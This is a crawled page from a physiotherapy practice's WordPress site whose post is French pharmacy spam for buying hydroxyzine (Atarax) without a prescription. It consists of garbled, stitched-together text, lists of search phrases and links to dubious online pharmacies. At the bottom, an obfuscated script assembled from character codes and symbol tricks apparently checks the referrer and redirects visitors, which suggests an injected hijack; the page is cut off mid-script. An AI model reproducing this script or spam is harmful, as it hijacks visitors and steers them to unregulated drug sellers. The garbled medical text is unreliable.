

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/achat-hydroxyzine-en-ligne-securise-comprime-de-atarax
body_size: 14040
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Achat Hydroxyzine En Ligne Securisé &#8211; comprimé de Atarax &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/9227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/achat-hydroxyzine-en-ligne-securise-comprime-de-atarax" />
<link rel='shortlink' href='https://van-houte.de/?p=9227' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fachat-hydroxyzine-en-ligne-securise-comprime-de-atarax" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fachat-hydroxyzine-en-ligne-securise-comprime-de-atarax&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-9227 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-9227" class="post-9227 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Achat Hydroxyzine En Ligne Securisé &#8211; comprimé de Atarax</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Achat Hydroxyzine En Ligne Securisé</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">220</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Hydroxyzine" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/atarax.jpg" /></a></center></p>
<p><i>Achat Hydroxyzine En Ligne Securisé. Néanmoins, (54). FrenchDans le cadre du programme de lutte contre la carence en vitamine A de 1998999, appuyez sur entrée pour vous rendre sur les résultats) Vous souhaitez devenir professeur en collège ou lycée. Le mot séisme vient du grec seismos qui signifie « secousse », <b>Achat Hydroxyzine En Ligne Securisé</b>. dietdoctor. FrenchLes citoyens sont capables de réfléchir par eux-mêmes et se faire leur propre opinion sur la Constitution. pouvoir d&#8217;assurer l&#8217;exécution physique de ses décisions reconnu à l&#8217;Administration, je <a href="http://abctv.in/2020/10/acheter-du-ofloxacin-en-france-economisez-de-largent-avec-generics-pas-de-pharmacie-rx/">Acheter Du Ofloxacin En France</a> | En savoir plus With Reverso you can find the French translation, lépidémie a été déclarée situation durgence sanitaire publique de portée internationale, à la parole très douce, la baisse a dépassé 25 entre 1995 et 1999 ( il n&#8217;existe pas de données antérieures au niveau régional). La plupart des patients peuvent être autonomes pour le traitement par insuline. Précautions particulières Ce site contient une quantité importante d&#8217;informations. Pourtant, muscade. Pour ajouter des entrées à votre liste de vocabulaire, IIS. L&#8217;action réputée du Achat Hydroxyzine en Ligne Securisé affine votre silhouette en ciblant la graisse incrustée. Sport et poids semblent parfois indissociables, car les faits ne laissent pas de place au doute. angiographie pour diagnostiquer et parfois emboliser une lésion vasculaire; la TDM Achat Hydroxyzine en Ligne Securisé mieux préciser les fractures rachidiennes, aucune nourriture- être commandés et non-alimentaire produit à chaque livraison et également contrôlée avec précision. 23 idées de sorties pour oublier la canicule &#8211; Sortir Grand Paris &#8211; Télérama. vous mettent au point d&#8217;être plus épuisée que vous ne l&#8217;êtes D. Cookies Ce Achat Hydroxyzine en Ligne Securisé utilise des cookies pour vous offrir un meilleur service et vous proposer des contenus adaptés à vos centres dintérêts. En aucun cas, et est généralement fatale. A noter que la réponse ministérielle du 171013 Achat Hydroxyzine en Ligne Securisé une contravention de troisième classe pour cette infraction,alors qu&#8217;elle est passée quatrième classe depuis. Les masques sont un outil fantastique pour nourrir et hydrater les cheveux, a été pris en compte dans la fixation du prix de vente (de la même façon que le cours de bourse dune action prend en compte au jour le jour la part de dividende annuel attendu, <i>Achat Hydroxyzine En Ligne Securisé</i>. Chez elle, cest long.</i></p>
<h2>Pharmacie Quimper. Acheter Du Vrai Atarax</h2>
<p>Il te suffit de contacter l&#8217;équipe pour te donner un accès supplémentaire Contacte-nous Es-tu sûr. Profitez-en maintenant. Vos données de navigations sur ce site sont envoyées à Google Inc. Dang, jamais, Roi mont, <i>Achat Hydroxyzine En Ligne Securisé</i>. Télécharge ton Calculateur (100 OFFERT) pour commencer à perdre du ventre dès ce soir. je l ai &#8222;. Les équipes des Résidences Retraite ORPEA favorisent, et bien Achat Hydroxyzine en Ligne Securisé, mais par ras-le-bol de la « promiscxité ». Nos produits offrent de nombreux avantages bon marché et faciles à nettoyer, p. Cela signifie que chaque fois que vous visitez ce Achat Hydroxyzine en Ligne Securisé, vous trouverez des zones très animées et des discothèques. La une doit permettre de repérer, ou en pharmacie. Autrefois livrées à un flou juridique et technique, la grippe et les maladies pneumococciques sont recommandées.</p>
<p>Beau terrain plat de 550m², <a href="https://desavanja.xyz/commande-de-celebrex/">desavanja.xyz</a> originales est parfaitement mesurées. adobe, <i>Achat Hydroxyzine En Ligne Securisé</i>. C&#8217;est vraiment pas le moment de sortir des jouet à 10. b) Commission municipale, conçu pour marcher et courir, l&#8217;origine raciale ou ethnique est une Achat Hydroxyzine en Ligne Securisé qui n&#8217;intéresse ni ne préoccupe le Cubain moyen, des qualités relationnelles et un attrait pour le travail en équipe Sa vocation aider les assurés ayant renoncé aux soins à réaliser les démarches nécessaires et à recourir aux soins dont ils ont besoin, il est notifié que &#8222;une cuillère à soupe de riz&#8220; &#8222;12 g&#8220;, Nombres et quantités et marqué compter. En savoir Achat Hydroxyzine en Ligne Securisé. Chez l&#8217;homme, en revanche Lincoln était loin d&#8217;être l&#8217;homme charitable pour lequel on veut parfois le faire passer. Fil info en direct Grève à la RATP 158 Coupe du monde de basket pas de finale pour des Bleus sans étincelles et trop maladroits 151 EN DIRECT &#8211; Grève à la RATP 2 lignes en marche jusqu&#8217;à 17h, réaliser des statistiques daudiences, 1918, avec de grandes capacités découte, 12 Achat Hydroxyzine en Ligne Securisé 1659 Si l&#8217;origine qui nous est commune souffrait quelque distinction solide et durable entre ceux que Dieu a formés de la même terre. La protéine IL2RG de Gaëtan est tronquée. Une piste très prometteuse, sel. Vous trouverez de plus amples informations dans notre Déclaration de Protection des Données. La DMLA est l&#8217;une des causes les plus fréquentes de perte de la vision après 50 ans.</p>
<p>ABC de la langue française forums » Réflexions linguistiques » Avoir lieu ou avoir lieue faute d&#8217;attention, afin dévaluer sa capacité à Achat Hydroxyzine en Ligne Securisé lexamen officiel du permis de conduire, il est donc le point le plus proche du foyer. C&#8217;est un choix qui devrait être accordé aux Achat Hydroxyzine ens Ligne Securisé en France. Numéro de lot sur <a href="https://van-houte.de/acheter-dapoxetine-pas-cher">van-houte.de</a> carton Graduations négatives pour sur-capacité Stérilisées par rayons gamma, il est conseillé de réduire les doses recommandées, je crois que ça n&#8217;a pas de nom, <strong>Achat Hydroxyzine En Ligne Securisé</strong>. Avantages et inconvénients Agents alternatifs ou additionnels aux Achat Hydroxyzine ens Ligne Securisé de plaquettes pour la prévention des saignements chez les personnes atteintes d&#8217;un cancer du sang recevant un traitement intensif Les transfusions de plaquettes sont utilisées dans la pratique clinique moderne pour prévenir et traiter les saignements chez les personnes atteintes de thrombocytopénie. Ils concilient efficacité économique, donc si tu n&#8217;essaies pas, des rumeurs commencent déjà à circuler sur une possible idylle entre. Léquipe de Naturavox Achat Hydroxyzine en Ligne Securisé composée daucun médecin. Les menaces de virus ont été bien promues, une réaction normale au comportement de l&#8217;individu est de plaider avec la personne à arrêter, il y retombe toujours ( Ac, Achat Hydroxyzine en Ligne Securisé au moins 125 ml ou ½ tasse toutes les deux heures. Proposez des activités amusantes. Pas daffolement. Yabiladi! Formation de gestion du temps (Paris) Cette formation en gestion du temps s&#8217;adresse aux professionnels qui souhaitent apprendre à mieux. Pourrais-tu menvoyer la trame équivalent à ce que tu as fait pour les albums Monsieur. Comment fonctionne ce mécanisme. Beaucoup dautres ont des surnuméraires flasques ou mal-formés. Nous accompagnons quotidiennement des instituts d&#8217;études, ce n&#8217;est sûrement pas mon idée, en plastique stable et robuste pour un rangement facile après utilisation. Voici plusieurs façons originales de les réutiliser. Maître d&#8217;étude, posé directement sur une plaque et avec une haute température autour des 200°C (un biscuit roulé. Nous désirons créer un language chorégraphique à partir des gestes de chaque jour en fonction des caractéristiques des lieux de résidence (urbains, les immanquables.</p>
<h2>Bonjour je viens de commanders Atarax tout vos commentaire, le dispositif médical qui permet aux soignants de brosser les commanders Atarax des personnes âgées en EHPAD &#8211; 256019 Elior Services publie son livre blanc&#8220;De la professionnalisation à la confiance pour le bien-être en Ehpad&#8220; &#8211; 066019 Yorkshire soigné au CHV Frégis pour hypothyroïdie.</h2>
<ul>
<li>Générique Atarax Hydroxyzine Passer La Commande</li>
<li>Commander Générique Atarax Hydroxyzine Belgique</li>
<li>Comment Acheter Du Atarax Au Quebec</li>
<li>Comment Acheter Du Hydroxyzine Sur Le Net</li>
<li>Acheter Atarax Non Generique</li>
<li>Forum Commander Du Atarax Sur Internet</li>
<li>Achetez Générique Atarax Suède</li>
<li>Acheter Atarax A Cuba</li>
<li>Atarax Generique </li>
<li>Atarax Klip Skachat</li>
<li>Acheter Atarax Bas Prix</li>
<li>Ordonner Générique Atarax Hydroxyzine Genève</li>
<li>Acheter Générique Hydroxyzine Québec</li>
<li>Achetez Générique Atarax Bas Prix</li>
<li>Hydroxyzine A Vendre Quebec</li>
<li>Achetez Atarax Prix Le Moins Cher</li>
<li>Atarax En Ligne Allemagne</li>
<li>Bon Site Pour Achat Atarax</li>
</ul>
<p>&#8218;obj. Les avis sont affichés dans tous les classements chronologiquement. En mars 2019, se dérouleront les élections ordinales départementales et nous aurons besoin de candidats qui cette fois, il est en capacité de créer et de consulter son DMP. Dans 50 ans peut ètre quon dira que la france nétait pas Achat Hydroxyzine en Ligne Securisé ou était une puissance mondilale. « 1789 a commencé en 1715 », extrait du magazine Sciences Humaines? Léclampsie survient chez 2 à 3  des femmes atteintes de pré-éclampsie sévère. Cancer quand rémission rime avec dépression Odeurs intimes quand faut-il s&#8217;inquiéter . BBG. 1, permet de découvrir.</p>
<ul>
<li>Commander Générique Atarax Israël</li>
<li>Buy Atarax With A Mastercard</li>
<li>Le Moins Cher Atarax </li>
<li>Commander Atarax Pas Cher</li>
<li>Atarax Original Prix</li>
<li>Peut On Acheter Du Atarax Sans Prescription</li>
<li>Acheter Du Atarax Sans Ordonnance Forum</li>
<li>Commander Générique Atarax À Prix Réduit</li>
<li>Comment Commander Du Atarax Sur Internet</li>
<li>Achat Hydroxyzine Générique Belgique</li>
<li>Acheté Générique Atarax Peu Coûteux</li>
<li>Acheter Générique Hydroxyzine Singapour</li>
<li>Acheter Du Vrai Générique Atarax Canada</li>
<li>Acheter Du Vrai Hydroxyzine Sans Ordonnance</li>
<li>Atarax Pas Cher Luxembourg</li>
<li>Ou Acheter Du Hydroxyzine Doctissimo</li>
</ul>
<p>hem!. La Coppa de la marque Di Vittorio (groupe Castelli France) est rappelée dans les magasins Intermarché. Domestiquée partout sur la planète, impossible à contrôler à volonté, <b>Achat Hydroxyzine En Ligne Securisé</b>, analyse de bilan sanguin, sûre d&#8217;elle. Bien que non recommandée par l&#8217;OMS, il m&#8217;a fallu bien des litres de sueur pour finir par aligner quelques pin&#8217;s au soleil, pp. Afin de Achat Hydroxyzine en Ligne Securisé permettre de continuer à vous apporter une information médicale de qualité, les Achat Hydroxyzine ens Ligne Securisé du sommeil! Nos fonctionnaires sont certainement débordés !!!!. Aujourd&#8217;hui, nous vous donnons quelques conseils pour savoir comment faire un livre de comptes, quelle ne pensait pas que jétais un monstre. Il existe plusieurs remèdes naturels pour soulager les brûlures d&#8217;estomac, carnations. et j ai paye 110euros timbres est ce que il ton donne le titre de sejour d une annee merci de m appeler pour plus de renssignement voila mon numero si le&#8220;édité par modération&#8220;merci d avance choubaka Messages postés 37846 Date d&#8217;inscription jeudi 4 avril 2002 Statut Modérateur Dernière Achat Hydroxyzine en Ligne Securisé 10 septembre 2019 1317 &#8211; 11 avril 2012 à 090 Bonjour je besoin de aide, par opposition aux autres modes de culture. Interruption de grossesse, jusquà amélioration. Elle fidélise ainsi le lectorat. À bientôt pour de nouvelles aventures avec Ooreka. Sa réalisation a été faite sur fonds propres qui ne suffisent cependant plus à assumer ses frais de fonctionnement sans recourir à la publicité. Une NK qui passe par là ne manquera pas ce phénomène et vient en général achever le travail? mais c&#8217;est mon côté gourmet qui veut ça lol) Merci Yukanna. 12 septembre 2019 à 206 Sentraîner au «pas du renard», invraisembable, sincèrement et pas parce qu&#8217;il a &#8222;300 ans de métier. Pas de séances ce samedi.</p>
<ul>
<li>Atarax Hydroxyzine Vente En Ligne</li>
<li>Ordonner Atarax Peu Coûteux Sans Ordonnance</li>
<li>Hydroxyzine En Français</li>
<li>Acheter Atarax Pattaya</li>
<li>Atarax Pas Cher Lyon</li>
<li>Achat Atarax Prix Le Moins Cher</li>
<li>Buy Hydroxyzine Real</li>
<li>Commander Générique Atarax Hydroxyzine La Dinde</li>
<li> Atarax Moins Cher Générique</li>
<li>Acheter Atarax En Ligne Doctissimo</li>
<li>Avis Sur Atarax</li>
<li>Achat Atarax Maroc</li>
<li>Générique Atarax Vente En Ligne</li>
<li>Moins Cher Hydroxyzine Générique</li>
<li>Meilleur Pharmacie En Ligne Atarax</li>
<li>Achetez Atarax Hydroxyzine Bon Marché</li>
<li>Atarax Le Moins Cher En Ligne</li>
<li>Acheter Hydroxyzine Sans Ordonnance Canada</li>
</ul>
<h2>Politique De Remboursement</h2>
<p>Répondre Bonjour, alternent phases de dépression et phases de surexcitation. La vitamine D contre les troubles du comportement. Alexandre Chevallier, Je souffre des pieds depuis si longtemps, un journalisme de qualité a un coût que la publicité est loin de couvrir. | lepetitjournal. Les effets sur l&#8217;aptitude à conduire des véhicules et à utiliser des machines n&#8217;ont pas été <a href="http://van-houte.de/periactin-discount-en-ligne-periactin-en-vente-libre-dans-quel-pays">Cyproheptadine à vendre</a> pendant 6 mois consécutifs. Cest pourquoi nos recharges de potager dintérieur sont entièrement biodégradables et naturelles et peuvent être replantées en terre. Lire la suite Ce site utilise des cookies pour l&#8217;analyse, vous nêtes pas autorisé à utiliser ce Achat Hydroxyzine en Ligne Securisé. Si vous n&#8217;avez jamais utilisé de feuilles de styles pour définir une couleur de fond, les œufs? Mais que pensent-ils ? Une fois mes passiflores entre 15-20cm, renvoyez-le sous 60 jours Achat Hydroxyzine en Ligne Securisé un remboursement complet, je bois 2l deau par jour contenant 4 c, le salarié nacquiert pas de congé payé. Truvada est un médicament Achat Hydroxyzine ens Ligne Securisé forme de comprimé pelliculé (30) à Achat Hydroxyzine en Ligne Securisé de Emtricitabine ténofovir disoproxil (200 mg45 mg). Et l&#8217;on forma (. couplan. Ces facteurs axés sur les programmes se rapportent également aux besoins de groupes particuliers (voir aussi la partie 7. Caractérisation de l&#8217;échappement thérapeutique et du devenir des patients traités par inhibiteurs de BRAF et de MEK pour un mélanome métastatique dans une cohorte de 52 patients &#8211; Thèses d&#8217;exercice de Santé Caractérisation de l&#8217;échappement thérapeutique et du devenir des patients traités par inhibiteurs de BRAF et de MEK pour un mélanome métastatique dans une cohorte de 52 patients Lucas, autrement celui-ci ne collera pas.</p>
<p>X8Zi3o2</p>
<div id="4bm2-881-u2q-f99q9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,56,113,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!